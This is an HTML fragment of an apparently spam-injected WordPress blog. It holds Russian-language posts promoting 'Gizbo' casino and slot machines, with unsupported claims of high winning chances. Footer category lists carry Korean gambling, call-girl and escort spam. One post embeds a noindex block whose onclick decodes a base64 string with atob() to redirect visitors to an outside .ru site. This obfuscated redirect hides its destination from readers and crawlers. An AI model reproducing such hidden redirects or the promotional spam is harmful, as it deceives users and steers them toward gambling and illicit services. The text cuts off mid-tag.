</tr>
<tr>
<td>Настольные игры</td>
<td>Классические игры, такие как рулетка и покер.</td>
<td>Разные вариации правил и стилей игры.</td>
</tr>
<tr>
<td>Аркады</td>
<td>Развлечения с динамичным геймплеем и простыми правилами.</td>
<td>Высокий уровень взаимодействия и развлечений.</td>
</tr>
</table>
<p>Инновационные подходы к созданию и представлению контента делают каждую игровую сессию уникальной. Постоянное обновление предложений и улучшение качества сервисов обеспечивает не только удовлетворение потребностей пользователей, но и развитие интересных игровых тенденций. Такие особенности делают данный опыт особенно привлекательным и вовлекающим для любителей виртуальных развлечений.</p>
<h2>Рейтинг лучших игровых автоматов Halostar Marketing</h2>
<p>Вот несколько моделей, которые заслуживают особого внимания:</p>
<ol>
<li><strong>Фруктовый рай</strong> – Классический автомат с яркой графикой и простыми правилами. Отличается большим количеством бонусов и высокими шансами на выигрыш.</li>
<li><strong>Древние сокровища</strong> – Захватывающее путешествие в мир древних цивилизаций с уникальными бонусными раундами и интересными функциями.</li>
<li><strong>Галактические приключения</strong> – Современный автомат с космическими темами и инновационными игровыми механиками, которые не оставят равнодушным ни одного игрока.</li>
<li><strong>Волшебный лес</strong> – Очаровательный автомат с элементами фэнтези, который привлекает своей атмосферой и возможностью выиграть крупные призы.</li>
<li><strong>Золотой путь</strong> – Модерн слот с заманчивыми призами и высокими коэффициентами. Яркий дизайн и увлекательный геймплей делают его фаворитом среди игроков.</li>
</ol>
<p>Каждая из этих моделей предлагает уникальный опыт и множество возможностей для получения удовольствия и выигрыша. Выбор подходящего аппарата зависит от предпочтений игрока и желаемого типа развлечений.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://0.gravatar.com/avatar/c1c0698dd44230400182f49519723de0?s=49&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/c1c0698dd44230400182f49519723de0?s=98&amp;d=mm&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Autor </span> <a class="url fn n" href="http://scp.com.pe/wordpress/?author=3">wp-services</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="http://scp.com.pe/wordpress/?p=7938" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-02T04:17:06+00:00">2 Septiembre, 2024</time></a></span><span class="entry-format"><span class="screen-reader-text">Formato </span><a href="http://scp.com.pe/wordpress/?post_format=link">Enlace</a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://scp.com.pe/wordpress/?cat=1086" rel="category">Новости</a>, <a href="http://scp.com.pe/wordpress/?cat=848" rel="category">Новости Криптовалют</a>, <a href="http://scp.com.pe/wordpress/?cat=837" rel="category">Финтех</a>, <a href="http://scp.com.pe/wordpress/?cat=834" rel="category">Форекс Брокеры</a>, <a href="http://scp.com.pe/wordpress/?cat=850" rel="category">Форекс Обучение</a>, <a href="http://scp.com.pe/wordpress/?cat=856" rel="category">Форекс партнерская программа</a>, <a href="http://scp.com.pe/wordpress/?cat=949" rel="category">コニベット</a>, <a href="http://scp.com.pe/wordpress/?cat=76" rel="category">강남바카라 시스템 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=220" rel="category">강동카지노 종류</a>, <a href="http://scp.com.pe/wordpress/?cat=260" rel="category">강원랜드 바카라 배당다빈치 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=236" rel="category">고성마카오 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=408" rel="category">고스톱 바카라미션 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=108" rel="category">고창룰렛 필승 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=156" rel="category">공주마카오 카지노 블랙 잭</a>, <a href="http://scp.com.pe/wordpress/?cat=256" rel="category">공주온라인 황금성</a>, <a href="http://scp.com.pe/wordpress/?cat=84" rel="category">군산바카라 오토</a>, <a href="http://scp.com.pe/wordpress/?cat=26" rel="category">군산출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=52" rel="category">군산토토 생중계</a>, <a href="http://scp.com.pe/wordpress/?cat=475" rel="category">그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=184" rel="category">김포슬롯머신</a>, <a href="http://scp.com.pe/wordpress/?cat=32" rel="category">나주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=540" rel="category">넷마블 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=280" rel="category">넷마블 바카라 모바일레드 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=440" rel="category">넷마블 바카라 시세</a>, <a href="http://scp.com.pe/wordpress/?cat=36" rel="category">노원강원 랜드 배당금</a>, <a href="http://scp.com.pe/wordpress/?cat=212" rel="category">논산모바일 야마토</a>, <a href="http://scp.com.pe/wordpress/?cat=116" rel="category">대구인터넷 게임 추천</a>, <a href="http://scp.com.pe/wordpress/?cat=560" rel="category">더킹 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=620" rel="category">더킹 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=509" rel="category">로투스 바카라 대여</a>, <a href="http://scp.com.pe/wordpress/?cat=300" rel="category">로투스 바카라 중계 사이트세부 카지노 달러</a>, <a href="http://scp.com.pe/wordpress/?cat=656" rel="category">마카오 카지노 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=284" rel="category">마틴 바카라라오스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=599" rel="category">메이저 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=29" rel="category">목포콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=628" rel="category">미국 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=296" rel="category">바카라 big smallgta5 온라인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=428" rel="category">바카라 j q k에스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=404" rel="category">바카라 vs 블랙잭세부 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=638" rel="category">바카라 검증 업체</a>, <a href="http://scp.com.pe/wordpress/?cat=380" rel="category">바카라 게임기송도 카지노 펍</a>, <a href="http://scp.com.pe/wordpress/?cat=635" rel="category">바카라 노하우</a>, <a href="http://scp.com.pe/wordpress/?cat=348" rel="category">바카라 노하우마카오 카지노 멤버쉽</a>, <a href="http://scp.com.pe/wordpress/?cat=360" rel="category">바카라 다큐호치민 렉스 호텔 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=412" rel="category">바카라 돈 따는 법마이다스 호텔 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=372" rel="category">바카라 마틴 프로그램네온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=332" rel="category">바카라 먹튀 검증마카오 카지노 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=384" rel="category">바카라 먹튀 검증카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=312" rel="category">바카라 무료 프로그램그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=497" rel="category">바카라 배팅 법</a>, <a href="http://scp.com.pe/wordpress/?cat=264" rel="category">바카라 보너스카지노 광고</a>, <a href="http://scp.com.pe/wordpress/?cat=492" rel="category">바카라 사이트 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=328" rel="category">바카라 세컨gta5 다이아몬드 카지노 습격</a>, <a href="http://scp.com.pe/wordpress/?cat=288" rel="category">바카라 솔레이어나트랑 빈펄 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=292" rel="category">바카라 스쿨김진표 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=308" rel="category">바카라 승률엠 카지노 에 오신 것을</a>, <a href="http://scp.com.pe/wordpress/?cat=396" rel="category">바카라 실시간샌즈 카지노 가입 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=416" rel="category">바카라 아시안게임카지노 홍보</a>, <a href="http://scp.com.pe/wordpress/?cat=392" rel="category">바카라 온라인 게임마카오 카지노 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=316" rel="category">바카라 용어파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=268" rel="category">바카라 찬스발리 바고 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=424" rel="category">바카라 카드 무늬 순서m 카지노 회원 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=368" rel="category">바카라 카드 카운팅인터넷 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=364" rel="category">바카라 패턴 의 흐름솔레 어 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=420" rel="category">바카라 홍보미단 시티 카지노 착공</a>, <a href="http://scp.com.pe/wordpress/?cat=376" rel="category">바카라 황금의제국벨라지오 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=607" rel="category">베트남 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=152" rel="category">보령온라인 도박 합법</a>, <a href="http://scp.com.pe/wordpress/?cat=188" rel="category">보성카지노 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=144" rel="category">부산카지노 총판 모집</a>, <a href="http://scp.com.pe/wordpress/?cat=148" rel="category">부안내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=204" rel="category">부평구강원 랜드 앵벌이</a>, <a href="http://scp.com.pe/wordpress/?cat=487" rel="category">블랙 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=352" rel="category">블랙 잭 바카라카지노 책</a>, <a href="http://scp.com.pe/wordpress/?cat=463" rel="category">사설 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=200" rel="category">삼척마카오 쇼</a>, <a href="http://scp.com.pe/wordpress/?cat=344" rel="category">생활 바카라 팁정선 카지노 게임 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=60" rel="category">서울바카라 게임 다운로드</a>, <a href="http://scp.com.pe/wordpress/?cat=2" rel="category">﻿서울출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=10" rel="category">﻿서울출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=164" rel="category">성북구카지노 용어</a>, <a href="http://scp.com.pe/wordpress/?cat=140" rel="category">속초강원 랜드 바카라 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=48" rel="category">수원토토 사다리</a>, <a href="http://scp.com.pe/wordpress/?cat=589" rel="category">스카이 파크 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=652" rel="category">스피드 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=276" rel="category">스피드 바카라두 옌하 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=216" rel="category">시흥슬롯 머신 게임 어플</a>, <a href="http://scp.com.pe/wordpress/?cat=88" rel="category">신안마카오 카지노 에이전시</a>, <a href="http://scp.com.pe/wordpress/?cat=469" rel="category">실시간바카라사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=64" rel="category">아산la 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=104" rel="category">아산바카라 자동 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=581" rel="category">안녕하세요 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=168" rel="category">안산카지노 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=457" rel="category">앙헬레스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=248" rel="category">양구바카라게임</a>, <a href="http://scp.com.pe/wordpress/?cat=228" rel="category">양천구바카라 먹튀 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=68" rel="category">양평릴 게임 신천지</a>, <a href="http://scp.com.pe/wordpress/?cat=128" rel="category">영주내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=623" rel="category">예스 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=595" rel="category">온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=530" rel="category">온 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=634" rel="category">온라인 바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=388" rel="category">온라인 바카라 조작파라다이스 카지노 면접</a>, <a href="http://scp.com.pe/wordpress/?cat=400" rel="category">온라인 생활 바카라카지노 솔루션 분양</a>, <a href="http://scp.com.pe/wordpress/?cat=515" rel="category">우리 계열 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=586" rel="category">우리 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=232" rel="category">원주룰렛 시스템배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=14" rel="category">원주출장안마</a>, <a href="http://scp.com.pe/wordpress/?cat=340" rel="category">원피스 필름 골드 바카라레드 나인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=244" rel="category">의정부슬롯 머신 잘하는 법</a>, <a href="http://scp.com.pe/wordpress/?cat=40" rel="category">이천룰렛 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=172" rel="category">이천바카라 커뮤니티</a>, <a href="http://scp.com.pe/wordpress/?cat=96" rel="category">익산우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=611" rel="category">인터넷바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=320" rel="category">인터넷방송 바카라 개정미국 카지노 딜러 연봉</a>, <a href="http://scp.com.pe/wordpress/?cat=616" rel="category">인터넷카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=132" rel="category">일산카지노 있는 나라</a>, <a href="http://scp.com.pe/wordpress/?cat=570" rel="category">점보카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=136" rel="category">정선우리계열카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=44" rel="category">제천바카라 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=120" rel="category">제천바카라 페어</a>, <a href="http://scp.com.pe/wordpress/?cat=92" rel="category">종로야마토 2 게임 하기</a>, <a href="http://scp.com.pe/wordpress/?cat=208" rel="category">종로오락실 슬롯 머신 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=112" rel="category">창녕카지노 문자</a>, <a href="http://scp.com.pe/wordpress/?cat=100" rel="category">천안온라인 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=6" rel="category">천안콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=224" rel="category">청주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=252" rel="category">청주우리카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=80" rel="category">충주퍼스트카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=196" rel="category">칠곡10000 꽁</a>, <a href="http://scp.com.pe/wordpress/?cat=591" rel="category">카지노 검증 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=576" rel="category">카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=436" rel="category">카지노총판 바카라카지노 게임 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=446" rel="category">코리아 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=324" rel="category">코인 바카라내국인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=124" rel="category">통영5000 원 꽁 머니</a>, <a href="http://scp.com.pe/wordpress/?cat=503" rel="category">파라다이스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=180" rel="category">평창바카라 신규 가입</a>, <a href="http://scp.com.pe/wordpress/?cat=22" rel="category">평택출장만남</a>, <a href="http://scp.com.pe/wordpress/?cat=18" rel="category">평택﻿출장샵</a>, <a href="http://scp.com.pe/wordpress/?cat=160" rel="category">포천바카라 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=555" rel="category">푸 꾸옥 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=356" rel="category">피망 바카라 머니실시간 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=481" rel="category">하노이 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=72" rel="category">함안바카라 중국점 보는법</a>, <a href="http://scp.com.pe/wordpress/?cat=240" rel="category">함평배팅 게임</a>, <a href="http://scp.com.pe/wordpress/?cat=549" rel="category">해외 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=192" rel="category">해운대777 무료 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=56" rel="category">홍성바카라 조작</a>, <a href="http://scp.com.pe/wordpress/?cat=545" rel="category">홍콩 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=176" rel="category">화순강친</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-gizbo" rel="tag">Казино Gizbo</a>, <a href="http://scp.com.pe/wordpress/?tag=%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-gizbo-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be" rel="tag">Казино Gizbo Зеркало</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-7932" class="post-7932 post type-post status-publish format-aside hentry category-1086 category-novosti-kriptovaljut category-finteh-5 category-foreks-brokery category-foreks-obuchenie-3 category-foreks-partnerskaja-programma category-949 category-76 category-220 category-260 category-236 category-408 category-108 category-156 category-256 category-84 category-26 category-52 category-475 category-184 category-32 category-540 category-280 category-440 category-36 category-212 category-116 category-560 category-620 category-509 category-300 category-656 category-284 category-599 category-29 category-628 category--big-smallgta5-- category--j-q-k- category--vs-- category-638 category-380 category-635 category-348 category-360 category-412 category-372 category-332 category-384 category-312 category-497 category-264 category-492 category--gta5--- category-288 category-292 category-308 category-396 category-416 category-392 category-316 category-268 category----m--- category-368 category-364 category-420 category-376 category-607 category-152 category-188 category-144 category-148 category-204 category-487 category-352 category-463 category-200 category-344 category-60 category-2 category-10 category-164 category-140 category-48 category-589 category-652 category-276 category-216 category-88 category-469 category-la- category-104 category-581 category-168 category-457 category-248 category-228 category-68 category-128 category-623 category-595 category-530 category-634 category-388 category-400 category-515 category-586 category-232 category-14 category-340 category-244 category-40 category-172 category-96 category-611 category-320 category-616 category-132 category-570 category-136 category-44 category-120 category--2-- category-208 category-112 category-100 category-6 category-224 category-252 category-80 category-10000- category-591 category-576 category-436 category-446 category-324 category-5000--- category-503 category-180 category-22 category-18 category-160 category-555 category-356 category-481 category-72 category-240 category-549 category-777--- category-56 category-545 category-176 tag-gizbo-casino-- tag--gizbo tag-1094 post_format-post-format-aside">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://scp.com.pe/wordpress/?p=7932" rel="bookmark">Официальный Сайт Гизбо Казино Casino Gizbo: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Gizbo Casino</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><!--noindex-->
<div style="text-align: center; padding: 20px 0; cursor: pointer;" onclick="window.location.href=atob('aHR0cHM6Ly90YXJ0YWtzLnJ1'); return false;">
<div style="display: inline-flex; justify-content: center; align-items: center; padding: 15px 30px; font-size: 18px; font-weight: bold; color: white; text-align: center; text-decoration: none; background: linear-gradient(to right, #4a90e2, #8e44ad); border-radius: 25px; box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1); transition: background 0.3s ease-in-out, transform 0.3s ease-in-out; margin-top: 20px; margin-bottom: 20px; max-width: 90%; height: 50px; line-height: 50px;">    Перейти в Kaзино Gizbо  </div>
</div>
<p><!--/noindex--></p>
<h1>Всё о казино Гизбо &#8211; Регистрация, Вход и Бонусы на Официальном Сайте Casino Gizbo</h1>
<p>В нашем обзоре мы рассмотрим уникальную платформу для азартных развлечений, предоставляющую пользователям широкий выбор игровых автоматов и настольных игр. Эта платформа предлагает удобные способы доступа и множество приятных предложений, которые помогут каждому игроку найти что-то по своему вкусу.</p>
<p>Вы узнаете, как пройти процесс создания личного аккаунта и легко войти в систему, а также какие привлекательные предложения ждут новых и постоянных пользователей. Наше руководство поможет вам разобраться в тонкостях и насладиться всеми преимуществами данного развлекательного сервиса.</p>
<p>Не упустите шанс открыть для себя захватывающий мир азартных игр и получить максимальное удовольствие от игры. Мы подробно расскажем, как сделать ваш опыт максимально приятным и выгодным.</p>
<h2>Официальный Сайт Гизбо Казино: Как Зарегистрироваться и Войти</h2>
<p>Чтобы приступить к использованию всех функций, вам нужно пройти процедуру создания аккаунта. Она включает в себя заполнение стандартной формы, где указываются основные данные и устанавливаются параметры безопасности. После успешного завершения регистрации, вы получите возможность войти в систему, используя созданные вами учетные данные.</p>
<p>После создания аккаунта, вы сможете войти в систему, используя логин и пароль, которые были установлены при регистрации. Процесс входа прост и занимает всего несколько секунд, предоставляя мгновенный доступ ко всем функциям и предложениям платформы.</p>
<h2>Пошаговая Регистрация на Платформе Казино Gizbo</h2>
<p>Процесс создания учетной записи на игровом ресурсе может показаться сложным, но с четкими инструкциями он станет легким и быстрым. Следование простым шагам поможет вам быстро начать использовать все функции, которые предлагает эта платформа.</p>
<p>Вам потребуется выполнить несколько основных шагов,  <a href="https://bamarket.ru/">Casino Gizbo</a> чтобы получить доступ к игровым возможностям и предложениям. Ниже представлены пошаговые инструкции, которые помогут вам пройти этот процесс без лишних трудностей.</p>
<table border="1">
<tr>
Шаг<br />
Описание<br />
</tr>
<tr>
<td>1</td>
<td>Откройте главную страницу платформы и найдите кнопку для создания нового профиля.</td>
</tr>
<tr>
<td>2</td>
<td>Заполните необходимые поля в регистрационной форме, включая личные данные и контактную информацию.</td>
</tr>
<tr>
<td>3</td>
<td>Выберите предпочтительный способ подтверждения своей личности, если это требуется.</td>
</tr>
<tr>
<td>4</td>
<td>После успешного завершения регистрации, войдите в свой новый аккаунт, используя указанные данные.</td>
</tr>
<tr>
<td>5</td>
<td>Ознакомьтесь с доступными предложениями и настройте профиль по своему вкусу.</td>
</tr>
</table>
<p>Следуя этим простым шагам, вы сможете быстро зарегистрироваться и начать использовать все возможности, которые предоставляет платформа. Наслаждайтесь процессом и удачи в игре!</p>
<h2>Легкий Вход в Личный Кабинет Casino Gizbo</h2>
<p>Для того чтобы начать, необходимо ввести свои учетные данные в соответствующие поля. Важно, чтобы информация была введена корректно, что обеспечит успешный доступ к профилю. Если все сделано верно, пользователь сразу окажется на главной странице своего аккаунта.</p>
<p><strong>Если возникли трудности при входе</strong>, рекомендуется проверить правильность введенных данных. В случае необходимости можно воспользоваться функцией восстановления пароля или обратиться за помощью в службу поддержки, которая оперативно решит возникшие вопросы.</p>
<p>Таким образом, доступ к личному кабинету осуществляется быстро и просто, что делает использование платформы удобным и приятным для каждого пользователя.</p>
<h2>Бонусные Предложения Казино Гизбо: Обзор и Преимущества</h2>
<p>В современных игровых заведениях особое внимание уделяется привлечению и удержанию пользователей через различные поощрения. Эти специальные предложения предоставляют игрокам уникальные возможности для улучшения их опыта и увеличения шансов на победу. В данном разделе мы рассмотрим, какие именно привилегии доступны и как они могут повлиять на общий игровой процесс.</p>
<p>Среди привилегий можно найти предложения, которые значительно улучшают условия для игры. Они могут включать в себя бесплатные раунды, бонусные средства и другие формы поддержки, которые помогают игрокам получать больше удовольствия от игрового процесса. Использование таких предложений может существенно увеличить ваши шансы на выигрыш и сделать времяпрепровождение более увлекательным.</p>
<p>Изучение различных привилегий и их преимуществ позволяет лучше понять, как эффективно использовать предоставляемые возможности и оптимально распорядиться имеющимися средствами. Такие предложения являются неотъемлемой частью игрового процесса и играют ключевую роль в создании привлекательных условий для всех участников.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://0.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=49&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=98&amp;d=mm&amp;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Autor </span> <a class="url fn n" href="http://scp.com.pe/wordpress/?author=2">wadminw</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="http://scp.com.pe/wordpress/?p=7932" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-02T04:01:21+00:00">2 Septiembre, 2024</time></a></span><span class="entry-format"><span class="screen-reader-text">Formato </span><a href="http://scp.com.pe/wordpress/?post_format=aside">Aside</a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://scp.com.pe/wordpress/?cat=1086" rel="category">Новости</a>, <a href="http://scp.com.pe/wordpress/?cat=848" rel="category">Новости Криптовалют</a>, <a href="http://scp.com.pe/wordpress/?cat=837" rel="category">Финтех</a>, <a href="http://scp.com.pe/wordpress/?cat=834" rel="category">Форекс Брокеры</a>, <a href="http://scp.com.pe/wordpress/?cat=850" rel="category">Форекс Обучение</a>, <a href="http://scp.com.pe/wordpress/?cat=856" rel="category">Форекс партнерская программа</a>, <a href="http://scp.com.pe/wordpress/?cat=949" rel="category">コニベット</a>, <a href="http://scp.com.pe/wordpress/?cat=76" rel="category">강남바카라 시스템 배팅</a>, <a href="http://scp.com.pe/wordpress/?cat=220" rel="category">강동카지노 종류</a>, <a href="http://scp.com.pe/wordpress/?cat=260" rel="category">강원랜드 바카라 배당다빈치 카지노 먹튀</a>, <a href="http://scp.com.pe/wordpress/?cat=236" rel="category">고성마카오 롤링</a>, <a href="http://scp.com.pe/wordpress/?cat=408" rel="category">고스톱 바카라미션 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=108" rel="category">고창룰렛 필승 전략</a>, <a href="http://scp.com.pe/wordpress/?cat=156" rel="category">공주마카오 카지노 블랙 잭</a>, <a href="http://scp.com.pe/wordpress/?cat=256" rel="category">공주온라인 황금성</a>, <a href="http://scp.com.pe/wordpress/?cat=84" rel="category">군산바카라 오토</a>, <a href="http://scp.com.pe/wordpress/?cat=26" rel="category">군산출장마사지</a>, <a href="http://scp.com.pe/wordpress/?cat=52" rel="category">군산토토 생중계</a>, <a href="http://scp.com.pe/wordpress/?cat=475" rel="category">그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=184" rel="category">김포슬롯머신</a>, <a href="http://scp.com.pe/wordpress/?cat=32" rel="category">나주마카오 슬롯머신 잭팟</a>, <a href="http://scp.com.pe/wordpress/?cat=540" rel="category">넷마블 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=280" rel="category">넷마블 바카라 모바일레드 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=440" rel="category">넷마블 바카라 시세</a>, <a href="http://scp.com.pe/wordpress/?cat=36" rel="category">노원강원 랜드 배당금</a>, <a href="http://scp.com.pe/wordpress/?cat=212" rel="category">논산모바일 야마토</a>, <a href="http://scp.com.pe/wordpress/?cat=116" rel="category">대구인터넷 게임 추천</a>, <a href="http://scp.com.pe/wordpress/?cat=560" rel="category">더킹 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=620" rel="category">더킹 카지노 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=509" rel="category">로투스 바카라 대여</a>, <a href="http://scp.com.pe/wordpress/?cat=300" rel="category">로투스 바카라 중계 사이트세부 카지노 달러</a>, <a href="http://scp.com.pe/wordpress/?cat=656" rel="category">마카오 카지노 슬롯 머신</a>, <a href="http://scp.com.pe/wordpress/?cat=284" rel="category">마틴 바카라라오스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=599" rel="category">메이저 바카라</a>, <a href="http://scp.com.pe/wordpress/?cat=29" rel="category">목포콜걸</a>, <a href="http://scp.com.pe/wordpress/?cat=628" rel="category">미국 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=296" rel="category">바카라 big smallgta5 온라인 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=428" rel="category">바카라 j q k에스 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=404" rel="category">바카라 vs 블랙잭세부 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=638" rel="category">바카라 검증 업체</a>, <a href="http://scp.com.pe/wordpress/?cat=380" rel="category">바카라 게임기송도 카지노 펍</a>, <a href="http://scp.com.pe/wordpress/?cat=635" rel="category">바카라 노하우</a>, <a href="http://scp.com.pe/wordpress/?cat=348" rel="category">바카라 노하우마카오 카지노 멤버쉽</a>, <a href="http://scp.com.pe/wordpress/?cat=360" rel="category">바카라 다큐호치민 렉스 호텔 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=412" rel="category">바카라 돈 따는 법마이다스 호텔 카지노 사이트</a>, <a href="http://scp.com.pe/wordpress/?cat=372" rel="category">바카라 마틴 프로그램네온 카지노 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=332" rel="category">바카라 먹튀 검증마카오 카지노 방법</a>, <a href="http://scp.com.pe/wordpress/?cat=384" rel="category">바카라 먹튀 검증카지노 환치기 알바</a>, <a href="http://scp.com.pe/wordpress/?cat=312" rel="category">바카라 무료 프로그램그랜드 몬 디알 카지노 후기</a>, <a href="http://scp.com.pe/wordpress/?cat=497" rel="category">바카라 배팅 법</a>, <a href="http://scp.com.pe/wordpress/?cat=264" rel="category">바카라 보너스카지노 광고</a>, <a href="http://scp.com.pe/wordpress/?cat=492" rel="category">바카라 사이트 주소</a>, <a href="http://scp.com.pe/wordpress/?cat=328" rel="category">바카라 세컨gta5 다이아몬드 카지노 습격</a>, <a href="http://scp.com.pe/wordpress/?cat=288" rel="category">바카라 솔레이어나트랑 빈펄 리조트 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=292" rel="category">바카라 스쿨김진표 카지노</a>, <a href="http://scp.com.pe/wordpress/?cat=308" rel="category">바카라 승률엠 카지노 에 오신 것을</a>, <a href="http://scp.com.pe/wordpress/?cat=396" rel="category">바카라 실시간샌즈 카지노 가입 쿠폰</a>, <a href="http://scp.com.pe/wordpress/?cat=416" rel="category">바카라 아시안게임카지노 홍보</a>, <a 